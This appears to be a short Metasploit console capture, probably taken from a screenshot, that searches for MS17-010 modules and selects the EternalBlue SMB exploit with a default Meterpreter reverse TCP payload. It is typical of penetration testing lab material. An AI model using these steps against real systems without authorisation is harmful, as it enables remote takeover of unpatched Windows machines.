 msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Descript
ion
- ---- --------------- ---- ----- --------
---
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010
EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010
EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010
EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010
SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUB
LEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows
/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >